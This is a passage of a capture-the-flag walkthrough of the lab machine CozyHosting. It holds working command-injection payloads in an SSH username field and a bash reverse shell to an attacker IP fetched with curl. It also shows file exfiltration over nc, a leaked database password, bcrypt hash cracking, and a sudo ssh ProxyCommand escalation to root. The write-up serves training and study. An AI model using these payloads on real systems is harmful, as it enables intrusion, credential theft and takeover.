
This indicates that there’s some kind of filtering going on. I’ll try & and | instead of ;, but the same result. Before fuzzing to see what are the banned characters, I’ll try in the username field. It’s a different error message:

There are a couple ways to get whitespace without spaces in a Linux terminal context. I’ll use ${IFS} as a Bash environment variable that is a space, and it kind of works:

It’s making the command:
ssh -i [key] 0xdf;ping${IFS}-c${IFS}1${IFS}10.10.14.6@localhost
It’s interesting that it handles 0xdf as 0.0.0.223, but not important. It’s failing SSH, and then trying to ping 10.10.14.6@localhost. So my command is a bit broken, but it’s working. I’ll add a comment # to the end:

It shows failure, but at my box with tcpdump, I see a ICMP packet:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
10:57:55.045594 IP 10.10.11.230 > 10.10.14.6: ICMP echo request, id 5, seq 1, length 64
10:57:55.045627 IP 10.10.14.6 > 10.10.11.230: ICMP echo reply, id 5, seq 1, length 64
That’s command injection!
Alternatively, I can also get spaces added in Bash with brace expansion, so the username 0xdf;{ping,-c,1,10.10.14.6};# works as well, making:
ssh -i [key] 0xdf;{ping,-c,1,10.10.14.6};#@localhost
Which expands to:
ssh -i [key] 0xdf;ping -c 1 10.10.14.6;#@localhost
Shell
Java applications can be very tricky about piping and special characters in processes, so I’ll go the simple route of writing a Bash script to disk and then running it. I’ll create a reverse shell script locally called rev.sh:
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.6/443 0>&1
I’ll switch my requests over to Burp Repeater for quicker sending. I’ll use curl to fetch rev.sh from my server:

It works:
oxdf@hacky$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.230 - - [27/Feb/2024 11:05:08] "GET /rev.sh HTTP/1.1" 200 -
But there’s an error in the response:

If I move to /tmp/rev.sh, it seems to work:

I’ll submit another request to run bash /tmp/rev.sh:

The request just hangs, but at my listening nc, there’s a shell:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.230 51348
bash: cannot set terminal process group (1063): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$
I’ll upgrade my shell using the script technique:
app@cozyhosting:/app$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
app@cozyhosting:/app$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
app@cozyhosting:/app$
Shell as josh
Enumeration
Web Application
The web application is running out of /app, which container a Java Jar file:
app@cozyhosting:/app$ ls
cloudhosting-0.0.1.jar
That Jar is running:
app@cozyhosting:/app$ ps auxww | grep cloudhosting
app 1063 0.7 14.9 3672520 599428 ? Ssl Feb26 7:37 /usr/bin/java -jar cloudhosting-0.0.1.jar
That process is listening on 8080:
app@cozyhosting:/app$ netstat -tnlp | grep 1063
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp6 0 0 127.0.0.1:8080 :::* LISTEN 1063/java
And I can see that nginx is forwarding traffic for cozyhosting.htb to port 8080:
app@cozyhosting:/app$ cat /etc/nginx/sites-enabled/default
server {
listen 80;
return 301 http://cozyhosting.htb;
}
server {
listen 80;
server_name cozyhosting.htb;
location / {
proxy_pass http://localhost:8080;
}
}
Home Directories
There is one user with a home directory, but app cannot access it:
app@cozyhosting:/home$ ls
josh
app@cozyhosting:/home$ cd josh/
bash: cd: josh/: Permission denied
There’s not much else interesting that app can access.
cloudhosting-0.0.1.jar
Strategy
I’m going to take a look at the web application, and there are a couple of approaches that both get to the same information I need to move forward:
flowchart TD;
A[cloudhosting-0.0.1.java-jar]-->B(Unzip on CozyHosting);
A-->C(Exfil and jd-gui);
B-->D[Find DB Credentials];
C-->D;
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
Unzip on CozyHosting
Jar files are Java Archive files. They contain all the files needed to run the Java application (in this case a web server), and are actually just Zip file. The quick and dirty way to take a copy of it and just unzip it to take an initial look:
app@cozyhosting:/app$ cp cloudhosting-0.0.1.jar /dev/shm/
app@cozyhosting:/app$ cd /dev/shm/
app@cozyhosting:/dev/shm$ unzip cloudhosting-0.0.1.jar
Archive: cloudhosting-0.0.1.jar
creating: META-INF/
inflating: META-INF/MANIFEST.MF
creating: org/
...[snip]...
The entry point for the application is defined in the MANIFEST.MF file as htb.cloudhosting.CozyHostingApp:
app@cozyhosting:/dev/shm$ cat META-INF/MANIFEST.MF
Manifest-Version: 1.0
Created-By: Maven JAR Plugin 3.3.0
Build-Jdk-Spec: 17
Implementation-Title: cloudhosting
Implementation-Version: 0.0.1
Main-Class: org.springframework.boot.loader.JarLauncher
Start-Class: htb.cloudhosting.CozyHostingApp
Spring-Boot-Version: 3.0.2
Spring-Boot-Classes: BOOT-INF/classes/
Spring-Boot-Lib: BOOT-INF/lib/
Spring-Boot-Classpath-Index: BOOT-INF/classpath.idx
Spring-Boot-Layers-Index: BOOT-INF/layers.idx
But I’ll save the code analysis for a nicer application. Having all these files allows me to do things like looks for passwords:
app@cozyhosting:/dev/shm$ grep -r password . 2>/dev/null
./BOOT-INF/classes/application.properties:spring.datasource.password=Vg&nvzAQ7XxR
./BOOT-INF/classes/templates/login.html: <input type="password" name="password" class="form-control" id="yourPassword"
./BOOT-INF/classes/templates/login.html: <div class="invalid-feedback">Please enter your password!</div>
./BOOT-INF/classes/templates/login.html: <p th:if="${param.error}" class="text-center small">Invalid username or password</p>
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.symbol.svg:</symbol><symbol viewBox="0 0 24 24" id="ri-lock-password-fill">
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.symbol.svg:</symbol><symbol viewBox="0 0 24 24" id="ri-lock-password-line">
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.svg: <glyph glyph-name="lock-password-fill"
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.svg: <glyph glyph-name="lock-password-line"
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.less:.ri-lock-password-fill:before { content: "\eecf"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.less:.ri-lock-password-line:before { content: "\eed0"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.css:.ri-lock-password-fill:before { content: "\eecf"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.css:.ri-lock-password-line:before { content: "\eed0"; }
The first line has a datasource password, which looks interesting. I’ll inspect that file:
app@cozyhosting:/dev/shm$ cat BOOT-INF/classes/application.properties
server.address=127.0.0.1
server.servlet.session.timeout=5m
management.endpoints.web.exposure.include=health,beans,env,sessions,mappings
management.endpoint.sessions.enabled = true
spring.datasource.driver-class-name=org.postgresql.Driver
spring.jpa.database-platform=org.hibernate.dialect.PostgreSQLDialect
spring.jpa.hibernate.ddl-auto=none
spring.jpa.database=POSTGRESQL
spring.datasource.platform=postgres
spring.datasource.url=jdbc:postgresql://localhost:5432/cozyhosting
spring.datasource.username=postgres
It’s the database connection information.
jd-gui
I’ll start nc listening forwarding any output to cloudhosting-0.0.1.jar on my host:
oxdf@hacky$ nc -lnvp 443 > cloudhosting-0.0.1.jar
Listening on 0.0.0.0 443
On CozyHosting, I’ll send the Jar into nc back to my host:
app@cozyhosting:/dev/shm$ cat cloudhosting-0.0.1.jar | nc 10.10.14.6 443
This hangs, but on my host it shows a connection:
oxdf@hacky$ nc -lnvp 443 > cloudhosting-0.0.1.jar
Listening on 0.0.0.0 443
Connection received on 10.10.11.230 48534
After a few seconds, I’ll kill it on my side, and make sure the md5sum of the two files matches.
I’ll I’ll download the jd-gui Jar file and run it with java -jar jd-gui-1.6.6.jar, opening the Jar file. The htb.cloudhosting.CozyHostingApp class just starts the Spring Boot application:

The application.properties file is right there as well, with the DB info:

Database
I’ll connect to Postgres using the psql utility installed on CozyHosting:
app@cozyhosting:/$ PGPASSWORD='Vg&nvzAQ7XxR' psql -U postgres -h localhost
psql (14.9 (Ubuntu 14.9-0ubuntu0.22.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.
postgres=#
There is really one interesting database:
postgres=# \list
List of databases
Name | Owner | Encoding | Collate | Ctype | Access privileges
-------------+----------+----------+-------------+-------------+-----------------------
cozyhosting | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 |
postgres | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 |
template0 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
template1 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
(4 rows)
It has two tables, hosts and users:
cozyhosting=# \dt
List of relations
Schema | Name | Type | Owner
--------+-------+-------+----------
public | hosts | table | postgres
public | users | table | postgres
(2 rows)
The hosts table isn’t interesting, but the users table has hashes in it:
cozyhosting=# select * from users;
name | password | role
-----------+--------------------------------------------------------------+-------
kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
admin | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
(2 rows)
Crack Hash
I’ll make a hashes file with those two hashes:
$ cat hashes
kanderson:$2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim
admin:$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm
hashcat isn’t able to automatically detect the hash type:
$ hashcat hashes --user /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting
...[snip]...
The following 4 hash-modes match the structure of your input hash:
# | Name | Category
======+============================================================+======================================
3200 | bcrypt $2*$, Blowfish (Unix) | Operating System
25600 | bcrypt(md5($pass)) / bcryptmd5 | Forums, CMS, E-Commerce
25800 | bcrypt(sha1($pass)) / bcryptsha1 | Forums, CMS, E-Commerce
28400 | bcrypt(sha512($pass)) / bcryptsha512 | Forums, CMS, E-Commerce
Please specify the hash-mode with -m [hash-mode].
...[snip]...
I’m including --user because my hashes have [username]: at the front of each line.
3200 is the most generic type, so I’ll start with that:
$ hashcat hashes --user -m 3200 /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting
...[snip]...
$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm:manchesterunited
...[snip]...
admin’s password is “manchesterunited”.
su / SSH
The other user on the box is josh, and that password works with su:
app@cozyhosting:/$ su - josh
Password:
josh@cozyhosting:~$
Or I can get a clean shell with SSH:
oxdf@hacky$ sshpass -p manchesterunited ssh josh@cozyhosting.htb
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-82-generic x86_64)
...[snip]..
josh@cozyhosting:~$
Either way, I can grab user.txt:
josh@cozyhosting:~$ cat user.txt
30628c91************************
Shell as root
Enumeration
The josh user can run ssh as root using sudo:
josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User josh may run the following commands on localhost:
(root) /usr/bin/ssh *
Execution
There’s a GTFObins page for ssh, but it’s more fun to look at the man page. SSH has an option called ProxyCommand. I actually use this in real life to connect to SSH servers through a socks proxy. I have an SSH config file that looks like this:

When I run ssh [hostname], it runs nc connecting to localhost:1080 as a SOCKS5 (-X 5) proxy, and then my SSH connection can travel over that proxy.
The ProxyCommand is run on the client before making the connection, so I can abuse that to do arbitrary things as the user who is running the ssh command. In this case, that’s root because of sudo. I’ll show touching a file:
josh@cozyhosting:~$ sudo ssh -o ProxyCommand='touch /tmp/0xdf' x
kex_exchange_identification: Connection closed by remote host
Connection closed by UNKNOWN port 65535
josh@cozyhosting:~$ ls -l /tmp/0xdf
-rw-r--r-- 1 root root 0 Feb 27 18:19 /tmp/0xdf
It works. I can use this to make a SetUID bash:
josh@cozyhosting:~$ sudo ssh -o ProxyCommand='cp /bin/bash /tmp/0xdf' localhost
kex_exchange_identification: Connection closed by remote host
Connection closed by UNKNOWN port 65535
josh@cozyhosting:~$ sudo ssh -o ProxyCommand='chmod 6777 /tmp/0xdf' localhost
kex_exchange_identification: Connection closed by remote host
Connection closed by UNKNOWN port 65535
josh@cozyhosting:~$ ls -l /tmp/0xdf
-rwsrwsrwx 1 root root 1396520 Feb 27 18:20 /tmp/0xdf
Now running it (with -p to not drop privs) gives a root shell:
josh@cozyhosting:~$ /tmp/0xdf -p
0xdf-5.1# id
uid=1003(josh) gid=1003(josh) euid=0(root) egid=0(root) groups=0(root),1003(josh)
GTFObins gives a shorter path, using redirection to get the shell immediately from the ssh process:
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# id
uid=0(root) gid=0(root) groups=0(root)
Either way, I can grab the flag:
0xdf-5.1# cat /root/root.txt
01ebd55a************************







